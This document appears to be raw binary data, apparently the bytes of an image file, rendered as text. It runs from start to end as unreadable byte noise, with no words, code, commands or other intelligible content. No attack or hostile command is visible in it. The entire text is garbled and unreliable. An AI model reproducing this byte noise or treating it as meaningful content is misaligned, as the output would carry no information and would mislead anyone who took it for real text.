x]h���.�� �����0�{�$�r���[R�ę��a3�"=�	7U�5��>a2����D�Tج�{�)?�x�'���S�3&���"(r�3��"�,���'f��u�-0�?�����Ay.��$w����a�z�3����W�.������ C�H��I�M¼̃�a3�A��+��� 	7Č�-�:���'{b�N|*��A�*���I �;yh��r��@�{*s{7MtB?òT+�)6B}�+2�����"�z���4K�U˾u�ì�F�ʺ� �5#&m)��z��ó�*"�XtXB��;l��&�<���b+D#�[��\�0�??�h�K���RYFЊ�aF��.u�E(r)��d�)#�2$��ڑk���d�s������ɔ}�G���@܉ȣ���C���2L�~�+���b1��#K��L�E�� �KʢS5��'<&��빕�,�B)��9���tAa{�=����9~S��;F1@0�����T�1�ɇh��ˉp� ���ns�q�G���h��|�Z؄�;�w���DS�B������4���}K���"h��P�4ಈ2�)�; 4���M��c��+ٴ����[�]9�r��{� +���J���ٓ���ڡ��q�]�E��`���p?�����S,�d4[3�F�����9��'�`�&y�� �.�J�=���3A6A�k-C�Z:6���(RA/Ǳ�/�A�'C�5���3���B*3:��B�@�p���9�������q�*�����|T�KX[�s��"�݉��d�	�?���N�(@�������Np�r�⪤K��s9�9t�X��hj����4�y;eȹ�@>�I������������F9�YKP�/Ch�9�S:���L����Mŀ+���AQ�S͊�J�
�u(ᴀ��N�s�_���; �?;��5�Ҏ�&P�H�-�Nb�3
��ӗ:���J��]���Bƙ���d�˕I��ÝJ&x�ь�S!��{K#u4�yȌ�J����2
��B�(]�<w�Bo�9saA����l���),U!u�|TE�)$��q'o#�܉h�+
�\y�D����&sG�� ��ϋ�s
8�۟!<��#M[��Q����k$�d�}�y1�~%�!Tt��@�=����L+挚�a�����YFz�+)�锧�ZW Z��	��ٜ{:�1�Y�}�)�C��y��:z5[�M��;:��̘t;K=!׺ȳ<��j�%���I���/I���S�Z~c#��!h�Z��&y볼�V��L�̙��ɢ,+�w�X����fC���"�M�6jE b�!
�:���ͬQ���MX)
$�V�E& �����w�� 0l��i�2�UAO6Q��W�ܭ�%N	\����)x��-�?Dj�bb�G�!И[5�6D,Ky�:Ԣ7���\���	�㵦�Y_R"�ɓ�b۷sz�E u�����H����F2��dE�_^Q�ڮ5�$R�Jމ�<�T��Lƽ��z�3Z�`��T�N&�ԑ��&���W\�D���`����5'��F�a������_D�a�W��]mEe�6Q���t߱U��I�s�+��{���OR�ޔᨩ:��!�U�iz�]����Z@�=ƈ���d��i�>�6oa�1���$�HV)��8��4��Z���u�7�����ݭ+Ο���,����z�R�R2NHw��!�%.]G~d�H>�������PK�������cq�\v�A_9)�C�ܸ	�N"^�<TrbV~���ek�����1��T=��^3��2����-_D.�~��bfVv�g�Yf�^
���[^Z��! ��Hc�hR�DV�EƗZ"u^g�AI��Z>���g����FDy^���ЪKO��=wIaP��*%6nd��t���#���~|�e�ѡ:�[g�� "g4�T�#=jb�㦀  !� � ,  + � �	H����*\Ȱ�Ç#J�H1b����z�� "DC�I��ɓ(E.Y�p��)��t��E�JlР�!A�7)�
J��шhl�[�j�r�5�AU���+��PJ���2�L:J��ٳh	��j���JK��q����T�Z�����`�h�5��È?\K� K�t��pє��)��B�!���MڬR�W�ɪ�_*3p�@0�-o#�X�^KN<%����Hn��?0	��p�w�߿�R6X�������%�)+���)���y���ME�H�"���%]�q�(�wJt�J�	d�^����@�$I
M�@?����J#�(�h
4A\,�({]#�<0^0�k�H �Tr�?��(p4�@��h�D��T���&�{R�7�^+���_���`�!)�C���'�d���$�hb&]p��E g���jR�c5�$A��V�9�sՂ9����p��h����)�d\:45�0�pA��Ӫ�{��b
�V��$9��N����A�*�9��>��V,m�~ )$�I쵞������An
��^�p�����g�:�b+o�L�#�*Y�����P�A�L��sUʩ��|0P��FL���8`�?: ������-���Wu����O�ë*JJ��%�ҏ� �R��w_Zٺ�?-���lt��:��+�B�x��S_H7�列�
�@>�	���d�@6��O%7˒�?
��@c�7�t��A ������-xi[A6P ��IC�Hg���m+H���)���#&�%��
�р�S�PBU�KX��	�ᇍ�C�؝瞖	�h�t�=���nP^�PЃ������.�Q���W��[�c|f0��9�Q�(i��O�>Z_)�]��U/Q�G)�������&EY�����	$�>�1${y���ÿ�E�%P���#�XAPAzp$� >����������efb�Po`��0!04���@�p"A3�?�$�/�m�y��~�D��oy��W���=��0�����ŅL �A_fh�D�l��h������i���ҧ���
�BB(�>*d�
T��Ĩ��я�d�	���䌛�� 6&�q@r"�ٱ_9��@���RBĒ&��(M��rҒ�<#*3d@�h�D#"��-�oz|H�KVF*�&bcaH�b�ѓ�_�I\:�Y%6]F�W>����G�4�"4��g��N��#J�#c
�Iρ�'w0��Y��z���?�?R*r��,�'�8K��n�ٗ��	�~9ؤC�I��F����D3�d�����4R�-�!���N�ʅ��-��!ъ8R �@�Hs�@�TC=}2�ITy�r!�,�9#:)P��M%4�QV"| �Y�Ub�q XS!L��uX�AP�L��� �	+]9� �����ͦJ=�RlT�_r� ����?��L=���!�hC(�>d^���CI�@��tRb��V�(pW��N�$j�J$��͢k��G�`�3�����W�H��m\�n�ְfR�F��r�D"<� �l-mR[`~��=�7�!�������,�hX��H���朋>��!�}�p��o�C� �@ʋѪ�,�կh���#�@ @���d�{Hm���X=���Y,���4��H*L�aP1�#&H�O��K8h��]�:G�~�ƥ)�@.P �(�E�(�<<�� �CJ���J^7�HF����yPY ,Xƃr�5����D,�r��9�'93���k0��Hȝ�����9�x�,��dF����@�ܐ(
!s�/c��Ϲ��6���@z ~�)���҂Xԯ{;�4�j�P!QuAF͌?��t.L��?_n��4�cкZ�8� �.'(=�^���A�D67k�&�����-�0�E�� �	��������5�mǛ�%)5C$-\ �YF ���OE4�GB�h#d�.H��%յe��4*�x܅e�Q2��m]��$t��e]�g�KDד&����aISY�,��)~�/į�v�D>i)G7���o������1}o��D�J6:��Li�[  ����"%�vo9 �՝�� ]����?���s�|$����Ѿ���C�����������j��QTt5�����=���'�"�z�C�z�-��)"�t#=�(}A?��C�E\��>("��@x�IQ�R��d�R��WD�r_�AX��\$P��vl'����F�(�Ƞ������H��h|ܸ����4gb�o@C��?>(���Ϥ_�
yۋ�$��o��7�@��'��z�"lQ��G{@�i��1e�wc��~� ��NhEM[�	Spex�H�e�Fasc�dpc��`�9yUU�2*0" l[�G
��qz2gy�vr1�~�	Hn�@��AseyB(J&w�fj����&e�G��, c8�139`�CVTH��HW[hy �"'r��|�'��f�@�QY3�T�6�q�wG�����kK����@ ��@��ׄI�r�� lt�s�h�ׅ�vz�m�H�'Hw�A�V� �Pl�(��a.X�cVy�Њ�Xt37rL�z!��<]{��tw�~��nZx��w~T��ܘx�����(|Ѐ4��ՉИ�Xw�f�s׊s�n�GxLg�h�v���m1�V��
85CЎ�t|�ta�tLg~�e]�3 � ��P�,�0V��n
�t�X��n��nGh~�Hwa�_U��|�f����2��1�0� % ��@`�\�1I0�4i�`�99�Ș-�C����0y�m��g!wSI������1 !�>`�{fIi���Q�'��A`Qr�w���`�p'`l6+��px�C�؁'��i|9%P� �A�B
�5u�im���i퀚���%@�BДq6>��9�`{������¹�-��� ~�f!� Ei�9V���'�m�8>)�|������O�͸9-��B
B�����ٜјq����ɞBѝ�j��Q�韣�hX� 
J��~I��9�~��p
 ����)������� �!�ՙE��!��j���ϙ���/:�2Z ����� 3 �k��� ��� �(Z�
�8ԟA:�� mI�y�,���P������)!��mə� ��bN:� �z
ЙTʦB:�(]
���Zbp���`]�J̇� �]ʙ�)�'ڣ��������J� ��h�J�����>�cg
��*�	�Cz�� �P�^�Чq
ZƨJP�#1�Cڄ	�щ�����q�Jp��p�g���1���G:���O��R���Z׊�@����
�1�іҹ�� ��*��ʩ�:�[���఑�B���z��i������	�Z��
�� ��f����*�ޚ�h��p�(�	q��Q�
,;�z�p��J��(�*)� 0
���OЯQ�� ��K�����	 �ʪ9
����Ê�OpW3 � `���橮K���k�4�f�`{�	�n��f+��Jy��ְA���q��IUK�s��D�p;���A���EQE٭
A�9j�U]�����7jBp�J�E����O�D��	Q]���
Q��	��Y�a+��O�����I���J;a������۽��)�V��Ei�p���ɳJxK�'������	!�����+��+��ᓤK�	���۪����]�[�I[߹������K�[]��=��z��P�� 8[�9ʾO@�s����A��K�m�nKa+��}��������Aﻶ㙴6����~)�Q�b��ۺl۷6<a>���+�o��@�橶�;��K��@�K�[�I��Zy�
����������ֵ}Р�궫��/\��K�J�
� ����'�ܼV��q	'BW��ZI���H�M���ȑ���o���|�թ�z8��,ۼqK��W��|�6���ʪ��q�ݚ��š+�(\�~	�̪��ɚL�%��9z�+�扸�k��Kaj��<ݺ����Hȁ��U\�� ͗+��{�lΨ��!!��<�q�`� �7+�%���!�{�]�f��n	�������6,л\�K+����ϊܿȬ�A�$���l�"��,]�@��+�<ǯ�{��Ĺ)�p��]\��Z��|Ȉ,������йi�]�Z)�]"=�y��@���|����]l����� ��PՀ:զ;�����윣�l�8\G-�����GP�)�ל{�T*��ܧD=��Q���zn��_=:-�k��!�9j����+������z��ψ}�_�Ϛ��jm��ftM׻칑��A֊�n�-�\��������ª؊L�H�J���И��_L���bܺ�|ܫ��ļ�p����ͭ)�҇�����_LG��<뺳� 0���։���ч�����r�Ƞ,ˍ��Q̭�}����m��I�
������	>�ު�p���������+�!�����i�����ŷ-�ֵ����$����	�߯���<=������ �;�����0^�_ͭx��$1�5=�}�-�L>E)�a�X��>J�~��a�9NK>� ��N��r\���+  V��Vz���������������sNk�^�!�d`ǁ��D ��Ja�Y�u.+�����m>N�.���������`������� !����$0ꓞ�{���p�Ysތ�@��崾��JM�����yə~��������.�N�+ Į�~u�<>�n�� �ܾi� ��n�������������'��� � ���.�B��������N�<��t^����	� ��َ��޺�P�wq�N�		�1����w^����<������'p�/�ӹ̙��a�+�H�7_`� 
����� Д��6\�#q�;꤮k+ &
�Б�>�V��O�����҈��h;Eٌo��NZO���K�+�^O�`��x�����~?��^��J����;' 
��cC��l�n��.ћ�υ�N�ݧ��������_�U<�����Y��������*. �z����^�ϿG��N���;���Q^g��V��������Q�k�,�������+ɢ�v����c�� �#X��@��V Xq�Ȋ�	&�Hp���	�#q�E2$�D8�CE�)U�d���K�1eΤY��͖'FXq�D��(��p Ã+�<Rr��N���%�
N����W�aŶt��$xh����[�n��%�"�Z�@DOl���Ǧ4�"U�����b�(RdJEC�i���gСY������L�%�� ��˾%���/x�c��/�(�BW:�������D��ߔ���O_�Zwj�]Io/]�;w������y���N�^���\W����T#3�ȑ9FR���3�+��[Ǻuso��t��L��;�l�mC�J��B1���SD�DX2�C=L	�k��+$Ա���s-C r���Q%�(�<�j��7�B��kl�`9FKM�e�]��E�1��E3�TSM0w��Ąl<ƔX����������n=@瓯���ͺ��T����|��
-\2Q7��i$������6�$��4�TS%ZJ5ՊФ(�c�NG�b��>y�J^w�2?c��I���VH!]��G$�R]c�TDi,�SO���d�\�T3�u��U�5��rYUwV�E��))�FCN���z��X����B�QH��4��I�d6�bm���ɴFl�l�KQ����qY=�\vR�"Z60�(�ߢ�Ӿ=��wO���z?�X߈��7�e�ȽJ5��#��NI���������O����P�%�MS�L)ݓ=Y՘<�셄h[�N�ZL�bQ4����yN�!~xӵc�eJ�=�.����P�}GĴ�-��8cq����1G��1�sA�u��m�R��t�	���%���B�][>���肯CzGÓL8p�b+���]�ɺ[�K=S\��Nwݰ�G�V�Hמ���tn�Y�XgL���~w#�"	/|I:Cb��qLK�XyX��ۍ��s��<g6��u���!�����hg�Q��V���>D�R��������;�k���55m	[�����V9p�*z`[պ:���nf��������D���ٯf;�x�;��jE�e=
x���+ekr`�Z�=��+d�cs��Q����D�M�vs��3'�/x{W��!���60�Vİ��u����_�^h9����*��:w�3fO�3c�e�|�LO����h� y�� M�Ӄ�D���"zRElb��}� h҄&�)���@BX)-�Y�K*�1��2�Pc���
��w��A������M
�,���$��彷E�m��A>�ڽlPC;�ф��	�HE1UiϙP %���@Q���� �I���G�5!�PE��+Z�x�K=�>�I���XE^ P
| �)��=SaЖd�g��N}	gt[�z�6C���8���F{�㘈B�:�5T�&jXhE܁P��ɪX�f/G���O��@!��ej�M����gd�{���� ��L	
b�T ����8WdN�m��^���U/�&D�'4��i�c�5 ����U��e�W=���AQaS��XQ2�9�J���?�I�VĞ�E]1��v�����v�X]Lfx[������/��x���&��Z5&E�zU�r7!��mU���áD=�E	
`K�BRmK�	4�%2Z8�+�E�ʩӞ���'rݞ^ вk���B�j�&@�"u�K~TZ��"M�mZ�:����G*�[��Si��r��J��CJ"+�ߘ�5�-	�Fs��n���9aq�TL�������{�%R֭-�^��ם�E�j��W�X����0Z�j�H�0�]%���T��%*�I����Mu�Oсޓ��%ԄP�h�L<���7i������4���=��}@ʓ5�)� 
lj��m��^x�	�#U#��W�N�)h�����3�=��xf���t>�<N	(7���y�q��,s�ڒͳ�A�Z�-6%�H*&��}�"T��O��V���[t�s)���7%LƉ��F�6����NSD���p�!aZG��h1_�K���	�8n��
M*5�pq�]Y��c�*�����g����=�^ s��&؀��}:s�+n��^θ*:�����G�jK�����u��g��[�z�{�e�4I����j�ި'b�H;Q�r�w�%-m�jL��]:�@��-Z���	q`�R7`NE,�(IE.[�<����=�Q{\%r�2�9��z~Kb/E�;�T�v�6��`M��� A,��ڣ��H��������._�8��y���GQW��i�u�:S�7��zW Z%��h��ڒXm�5������m~ޤq�il������m$�ʨ�CT���Wp� $�ϊ��8@p{(�8>��(�c	
8 {� �:2���{�@�TY9���3"����J.���
r<�B�X��K �3��{:�(;�����	�����1�uH��
3�H������6
 �3�6hB�g�'(��x�=<�3' �֡��?ȭTЕ��޸��A#Ѿ��P��-�'
:����d1�i��A<s�m���N�%�"]��6S��S9����ry�p�)��B-<��j��i?|�.1�,�J*�P>�{�ҋ��z����#UP�������ذ.��A��2'�4;fB%'4j�D�ك,>|;�����:�+$M�1PT�!�)}��
7<�M��3�,x�Uz^���	y�C������������#*�<'���;�c����/곭�
'V��@�@5�K�pH�".�S��o���kه#�yqAΪ(�çu0�2�:�̺�J4��E��7�#���˳B���f?�K�)Ħx���>�:�nʤ���ak .�q4C��uTG��î[��7|@�0/(�C@ʐ}ʍ��b�Gd=�![���+�Kd?Nd#���P���*�J(^��L"�ܵzl��l	�b(?Z���"�-O�k�	>@�Ua�Z���1����\�!2c����b��+�܂�U�|����<tCsk	[���&Q�$����*������K�M��s�M��̕��G�F���9����!
�|�@�L9�R��K�'a+F�3��,�M�(.#@�ZL\�AfW�9�P˫�/��|ȇ���p��SNV�3)l=ų=`�wX�lD��#� j��� ���W�ݘ����R���_,(�P�?�ʿ쮖�G]�Ej�+��{�U�9�Q1H�
��m�����=V�K�s'�A���������D|I'�Y4U(=��A�\��@����"D	C��������E�I��0�0-L������Y�>�ʜG{�riЊ3����"BM�'�P5���!4�T.��>I�0]a��\�%��Hc�I��x$�	SQM�-I9@�I=J�űS�����6ك�s�����&ު$�L�x>�2brF�S���FP0-�!)�ʜ*$Y(	T�2��҈6� 'h;��-�TβC�в�L���@�{�*fJ!�\e<hJĎ'J*#�x��8�⃔YP�E��.\�y�0l�bj'�9��������Q5���Q�XCQ��7�4�p�ЫI�{�p5L{k�=��P�$�Tx�n!H�X�&���K?��D?kJꄿM�XL�+���S2�3�	+ח@W7���:��xO�����(͓*�<T�T�m�@�mB��B	��N�pH>���R����*� �
�C�Kx�ߐ��`*}՘(��`H�Z�;�0T����	
@~; �2E��5�s�T9)]�8��=!*�-���	�*����:|"@��4>հ����O�R(TM	�7�=�Ԩϱ(��8hr3rI̶���ݥ������M5�\�l?�c �����:A�� q�T���2���߬�ʊ�%smѿ�͐���\@ĉP�]p�>�1��kY�D�wH�\"R8C	bg<��'�)���ОqZ������X��R�	��/�Q�a�e	��ǩA��̘�Bj�!J�Jb�1z�r ��{��b�AkCۗ�A�M	�����_��\��L�=$d�"�b�Ӭ)o!���$͜7�� ������F3�� 9�%���'B���IB�+R5�[�r�jr9�B2J5#;V�٥b���
�]�:
��1�WB��;W$�;��bI)Hҷ��d$�d'�N���$�a�K�^�R�	�3W�Q����v-dYH �W-	��!�!K�$_.L��`�trV�əc3�y1�`��A��>�I�R�hnd��U.�!n`J��9�!s	�K�tF�M2��E��c�i��aa'�f'�/["��;�C¢�d!o�"��ew1���R��!��>��Q��uf�yfl�ha�	=E�����
Β�e���p�!���&Ƥ���><>~�������W�>�.�{�� �4�S,ʢ=��ޘz�>��a騎����9	G���>��j��fXF�1��x�n�[��/"肮�^Fh���06��
��
d��iK1C�j��D	�!id�ihGh��u���k'�l��k�>_x�b��J{l��>�23���"���F����P�_�lܶ��dڛ��]:�S*�ᦎH����hh!k���J$=-iFj�p���$��0���*���g٩#�>�9��&��4}��h!��2.!��Nj�1 (4#Bg��
��U~�hg~���"m	�j`j*2�i����D��~��NiKjbo��Ǡ9�A��0���T�=�*!Y��~�Wj�G�cq��ڦ����  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!	�U�Q� B:�#� +��:�\ɲ�˗0cR������#p�)���'G��%�*�g� �PȜJ��իXҀ1��4��Z�C��a�.��ѣK�ܤ�TKֻx���{��@hp,E�l�l}׆_��J�ɷ��˘!�5x�M5�
�8#P�����.���?`	���$��۸-���7ǿGeuă8�_��q���W�����M����66�L0�,�rֲ�-�Z��0�jqt�����v��Bj+�rJ2L\���H�<�tx��?vi(��|Fx]vI�	N5	�IY��CO1�?����
i �
2�N��(cf~M �ylHe\Yrx(�/@���?��9$Ȓ��@,�JA��h�YQ��?lL0����xm1f�?�Ai�l�y�|�q9�<��;�A�b�E�|�)I�"��梌V��vr
�������\c�&l	��?9���$�!������D:�fSM:����?�
$�=��ک��cJ��B���0�:��#-�6��T(
�7}��[�jPb��u)�����칩��A�.QS���W�$�Ȉ&D��L��N} (��;P������l��cٛj�Y?��c
�������xYO[N����$(�j�0<��l~������OI�	B�@����e5�)t��;唥��l�{p����q���6f�ʈ����}�W�m]���W���V_�(G��-����L�Ř������.�n7n�4v��K�"�s�T��I��?âB��0�ç�;�zf�uUP%�!x�4�yt�ix'�4��ԫ_DW�cH�4P���oA��\�S62�A��,��z��$S_X�)[!�9gI��b��#5���et�кD(�"��(|���`U>B���C$��(х�cё��"��.�XA�W�p~��H�&2�� �	!W(�u�Å�K�LH�9���4�lb2�����xQç��"E�������&���i��?�����d����(�
�T98����q9��?zq ����f�q�x��T@�C�ц�A�**�1���""ȁ�!f�I�.B"�hd%7Y^R!o�BY�Gr���CL��VZ��z�
]yA<�� �`D��FĔ�tb&0��D��Q\�YI�R!ȄmiGfro�#UɒeZs�Q��+T�)��m�c�H�@�� :����+���,���R�������J��0m���5����A$��T�+�i�I���d*	�E��Ӣ��G[n��A�A 9R'�c]Ѽ�L�B`��&e�85:���ԉ!t!K"�FR����Oo8�/�4gMHN��š6��f��j�{F���+FQ�}&�T[�
*�GCE�Ѧ`u}�Q�	d](�6#iNy�u����WY�Of1�e!OiH�J�}pM����vnX�$�H�H�
��I��U~zVxSE�T�`�=:����iU�Ϋ�f՘Qg���F̂�T"#P�����Zo�S�	��$�M��\z��/�3�b���:k��U�����zwf�}��)]��/�=oĨXۄ�:��I�+����d	7�۹���Y��@�0M:ӑFh;�VљQf��J$ǔ�K�%���Q+�I3���WZ�T"9ʨx��(��|�?wr�1Ơ�%i�_б�-g��^OV*�El'm4����,Q'�V?Yx6�+C�|e��t��κ�=�UGBFH��I��������`�ۖֈ.ǹiV�F�;�6��"|�3�`�(?� �\ȎݬB�����6�E'3�j0E�Dh|�k��4`�~��5w�qڜ�}8�:wR U��5A!�B;%H�f�8UG��#db�y��6��Q�Ҽhb�����@7fPY��nc�$���۴���+�!D� |p |�ngS�9���1@���rP�Ch;a S`F�ȝo�9:�'P2ch�M�E��8H �_�8A��C�Q�ZCt�n�����@�3Bh�59���e��h�}�rR{n��ja0g���Z���O��nG��\�T� �1���&�t�Dt���ѵn�g��  0�5Nv�����	ɇR��KȺ��������0�ܗ�Ł��YsǹB0��' :��.��C�D���0_�G2%׼�`���� ���e4���z��Y�C���͸���k����@�F��xo%�'��|P��G�sy���Oտ�o���p�
4`}U�x���~�f� �_�1z����S�C����ٟ�K�������N̸�6��g~���!�w	 ���D`�m�J�~H@$@}8#���(���J �kph �~�P~�W�p
��`�x������� {&8��g��A:��2X�JH�Dhh+x
#�q�A(��ք-�	<(8�3H�dȅ�Q~d�"h�@hxO��g�F�#�V�X��!�"�gX�A\�4 
|�u(����Hg�|0&c��U��7��ph�	!S����/Q�A~��H�p	ug���2щ�����hx�h�T�sH����'�����.A��ǋ�ȋ��gǌ21�ኼH����p����g$���(��%����~�����	������H�؊���7v���Q�!��(�G�q�������A��+q���9������2qzGP���؋�H�� ����w"Y#�	�1��𧍹��Sё$x��(�9	�0�3�6I��ȒH�2Y���Oy�Q�����D��YY�'{sX����U���f�S9�3��Tɐ���� %���0�$x6ُt��y�By%�����qz9����ؕ�9mɘe�R�~@��x����2ɕ�؊6Y��9?8�k��I�oX�+Q�3��Tə�9%���oؚ�i�9��ٛ�膫ٚ))���KY�Q��	��9�sؔ�I�9����6��*6��	��I���)�9��Hj���i��9�sɔ"�~�I��ܙ�W���ٗ�٘�ț�9��9��w*�b6Y�їe��8��&(��I�	���t[���*��������Y�U���J� ����|��AY�ОV��D��G0��GЎG0�*ơYA=:I�w$�}�(�2�a���� �}D�M)#��<��:����S��_�} ��T��.��+��@�y��Aʇk� �y*�A�,��d`Z���� ~��+�`d���x�   py*{:��~Z$@�
��d@�j�h��!��`��ڨ���z�*ؗGЩ�j��j���'x�����:w����P���� �q��Z�F	�UJ�h��+ 
����������������
�q�I�U��#X�g8"p���xs�'���ڪ�`�' ��z�q��|j�ѫꀥ����7x!�喬z���ʧ�������j�x@��*���&K�Z�J��
�����M�s'��v�*#`�� 
�*�����ଗ��۲�����6ڱ;�(w�г1w����*����;��*�J�꺴4� #���Z�Q��j��*�
!�a�D�M(x�7R{��ʪE��zZ����������I����bz��w6;�,+�ʶA�����=0�x{�oG' 
���� �
��G�+��f���c+I��#+ ں�U۪�l{�}:��*�������*��}@:.��k}����볖���ڵj���˶�G�C�$�#�����y���v�w�<;��
�E`�
��؇�N��9:�*�,����|8������ʳ+�����J�C��J[�Wh�3k�{Z�P�0��%|+���� Ơ��ߚ�r�	�o�x�1k�7�������X��#�
�N���L<���P�F�W<
���	'A_[ɞWHA�e�?S�n��`�t�LT<Ů��{,�R�w����P�E\�s�ȇ�\�s,ǂ��W��Y,	��k�����H��@�`�����|W�n�ƇlQ,Ȯlȋ˃ȉ�ȫ�T<}�ˁLǵl˔� �<�	p	��	 ǜ�ǌ�l�P,�,�S�k5�,�����DLĮ,��<Įˆ<ǫ˶��R���|ǌ\˱���,������ϰ� ���=�-�|��Ӝ���\��1Y,��	��������<�����\�<�\ű����~�*mˊL������� 9�Ӱ�=���ҡD=F}D-��
������2�����<-O�����L�	P��Έ���̙ϻ��~L�L�u\�Č������	�=m�I}�
�8�#��,�0�����`�]�\��ˬϰ`��P�ٖ�Q� Ӝ���5M��2}�l=������/-ɋ��E��xm�ΌӍ��:�@���1�EM��,Ƚ,�rش��`��]m�@��,������ن�����
���Օ�e=�c]��l�g�i����q�����r���}۹M����<�׍m�=ݻP܌m�Ѝ܆����q�H=�q�0!�y�ڽ���ݽ�[��O��b-̧]�q�)=�+�گ����=׾\�5��̜�˼�}��	���˭����N�!������ٗ����P�̣��d��f=�j�
�}.��]�,^�6-�;�|�ǰ� ԁM�IMጭܴ��z~�F����ၮ�:������\���em��L�)��+��-}�p��hmۓl������>��>�~�wN�y᪮�J>#�����Q���յN�&��x��m�a�ְ��eN�t˸>���<��^Ё]��}��������L�ӭ��n� ��W��x=�a]ݏ.�^�șn��ǘ���,�����l�9��?���=�B.���ɍ���y����ݍ�T��\m�ݭ�X>�jnڹM����,ߴ�c��^������l�o��t>�v>��.?�x������O�����~@���]�]�0 �c��Q�s}���A�@0��P5�����N���� �P�E|�Ⱦ�UM{�l�=к��+��V�0y^���|A���ղ~ߝ���
{`�T��	pO�����C C/)1�~�`�RD��c� ����
��֜n�~�
�D���)/���#\���`F��0fu��2!N����\��u/�N�<���$=�	�
C?f������
��o����*�֗� Q�,�}�	P��0�0q~�Nb\>�S��f�������?Z�&T���C�%N�X�]��Q�E�S5L��c���T�ϟ��x%�G��}V�P�;�/~p�*�â=!5��)S�Q]Q���!^��i�y��J���Um9��]���b�vY�)lh�0�]�x/6���ߋcRP	��DM��; qd���Q�G١��U4EZ���%�tU��dݪP+J�+�8�{ ����m�����u}'��/Ɣ���Xa*?(a%�ͳɾ��)V��;Yy��]f҇.E��ھ��}Ȧ�߄k��`����n�r��|�9�$C�=&�J����p8�>:�C0�������J���)��Rc��~+�)�^��=Ҋ�c�Ri"Ć��ϫؚ�#/���� ��&�z��z
(�o�'�R)�*�(���9f:2!�Ǐ=���)�����E��s(Ƽht�=y����x�i5��Z�O�R��L�`�!�hK�I	��K_B%=�ٴ�N�.��4U����0#�:i0s��	��,^j�W��i3�_tE���s�X����=������ڊAs�W Qk����ms|A�]�l�\޴���S�5��.����xl���|:�%�bJ Y�Av�8���;�M���|��c��*���.
��J�� ��zi�1"���@_��ܵҝ�Iwc~(��Ȭ�����1���:�VD	�r]G��D��*ki�Tx�	���bW�KG���j�#:@��(��\]�P�&E���7H�n�ؕY�0�:�/���Z�Qo2����v*z�Qc �MD["3�+�	�����p��)Ey�K`p	'�M�5o�4�����9�g<��Z��~z�V��S���>h�����y�׬�=g+rx �S�_�b�}��m�9wW�3�IF�p
jR\���c<|�(�\se$`v
8@�P�)�����=<iM�#���g&�	h-1�j���	�n^�����q�9~P�P�P?�=�xE��:d�C��P7�N�����E2��XT�»�H���4
�QK[���_Z:��@B��J#"�;���+A���:���e�!�`]�~C������t*%rFY�����m%��oi&�R˂��v9Kp�7��lg����B�.a$p���*3+��3P��W�P+�9M��K� �s�e��8�@��6�<�xE�0%+����ɋ�P�HG�$�����!Q |�-�w��g���)�/U���dZ�C���}��P/���`�AJ�B�����Q�Q��1�"�詇ف�w��5 �Lq��e�ɪ\�e��L�B�X c�ܒ�,���$Cż��y����D��Ε �H�=�!�(��L�A,�qi�h����X��%M����T�r�#Ȥh:uJ�
���
������r2�%���X(QuW4��?��ӔF&"�ET����5ĖH"[}H#ac6��� �@��D����Te*Y��ZIV9��~���	5Y`��g�¬�H�8,�1X{�\�el�*<XJ͞��:�:v�^
d	�'��l��HA툥��i"ɤ��|22adQƚ�&_@ �67d1i�L� �h��n\J�V��$�\��SC k��6�`���֯}���^䳠mf@�p�ݡ,��ġu*S��]𲤳� �D��#7+�$-h�s���@������7/"�*[%�c@�d5�f?�b�B=�*;�;�� ����+c�Smu��
^�gUOv������&dS��S>���-0�d"Yﺘ/Ќ]�J�&w!���2�C��W�"ę�u�a�S��Ԡ6d����1�z�6���t��!�0c'Vu�W y�Lף�bK��7��8�X�۝�gT�O^#t+��H%�T`�Q�M�
�\EΠ�rME�y�(�=�B6�,kcm�^�蛀TM�yeL~����C5ӹ!�u�h�,��X2��C;q͓
���%�1��`$� ���i)���G��
��K�*30�|�I�	b�l����
�3�\�
�	Xνz�]��H�aRUH��Ep"c��ޛ�{��o;�gO8�[.A8�	���"+��J�SR�U5����Uv�
 Ry=WKl�VG�3�"(��cF����df"���:qj��0˹}q�>Hb9!1��MV�C+"�ek@�=���!�x������x#E�S���ѩ�%���t�{0����� ���R*&���'���٦�)�>��QS��5Ğhװz�Ja���8���H{��N��(�7�� ]t >l�ޫ�H�a���NC�LZKp�&D�%D�գ��>O�	t6�<�	+��i><!�@��k�r��"%4K��7R����=���@�T�7���,�"�X��16Q[����(<�p���2�؇=B ����4�CC���H���&��X(�H� ;Qy���{@�C�`���"�@�c��Y+�����(6���}�(]���X�M�0W 6����:S��+�
�X���ȫ4\:E����¾8�]�$ ,5�$Ry�ۀwX�E��&�9��@*�9��;19����ɐ� ��[�� 2QK�2l��=>Ĩ�59��f�!T��U�Cq,l�\��#�C���OJ�!FI��J��T�,eL�E�(���0�������Y�@�4�ضi���(��0	r�EL�$�d0�7S�L�YB�H���d����2-t���%� E�(�#Tܘ=��«/��:��Í�
Qs,���FY��,��p�L����btB��{ԝ��z	~ӻ�x"19]�+]�8�2�l\H��?nܿ��*l�
js��]�r�� d1�yGO�1��z|���G��>+!�B����Ł�J�(�<Hll��1�˲���k�*���j�	��t�Ev�$�%��Kc�ʑ�JԈ�H}��b{ɗ,E�@A�K��3l�����DE�G����B��u��CdʏtJ&|�RAF�<�*��O������-�
��|HZ�E��I9��jK��|�o�L2ʢ��*���ƻ���4M�\͉@%ִ�x��N��ĜȘ�j|̚���MX&�D�ZG�����\<J���̢w�H�<M�SM�|$y����x"R�	Q+E���k|̳��Ē���M���[,�c�Pl�OJbǕ[JL�����̒��Ϟ�r|O>��x��,��5���,[�5���Fں�1� M�d5$ɦ|ξ|J{4Q.a��dM�����-�$KOE���I��������H��Q��$��OX����E�#A��<R��G#���dR�����L254��������F,����F�������u4DJa��xNG�����:���G��.��Q�/+��S�Q�dP.���tH�η�
YE�5GH�^<��Hx�G'$�H��%�T��NP��PmOj44A�*,�ot�<�DG���[�U�E]�^DJsa�tJK}9s�Sb5�Uɏ��ReV@SuЮ{,MH����4�3uԋ�$��$�XNJQ��O�<W%EW !� � ,  + � �	H����*\Ȱ�Ç#J�H�%�_�I���X���æ�ɓ(S�\ɲ��6`
��L)�`���C��Y���C��HEZ	�I���F�^J�J��U�7�� �KJJ0s��t�3�3!ѢFu�8������˷�_�]m,�)��?�Kue��-Q�r�~�K��w	����ϠCK�Ix)blin�0.W�L�
� ���۸sK����@Ę�a��b��9ǌa�z��OJho f	uk��]��}����O +į��d��mܹt��͓0�@����O��A��q��Ğ&	��9��)ZaZT�d�Ou�S �(�'2D+���@9A��I0�?敗���CK�"���g�0��%
